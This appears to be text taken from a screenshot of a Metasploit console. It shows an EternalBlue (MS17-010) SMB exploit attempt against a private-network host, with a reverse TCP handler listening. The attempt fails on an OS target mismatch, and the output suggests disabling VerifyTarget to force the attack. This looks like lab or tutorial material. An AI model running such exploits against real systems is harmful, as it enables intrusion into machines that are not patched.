 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.130:4444
[*] 192.168.1.133:445 - Connecting to target for exploitation.
[+] 192.168.1.133:445 - Connection established for exploitation.
[!] 192.168.1.133:445 - Target OS selected not valid for OS indicated by SMB reply
[!] 192.168.1.133:445 - Disable VerifyTarget option to proceed manually...
[-] 192.168.1.133:445 - Unable to continue with improper OS Target.
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_eternalblue) >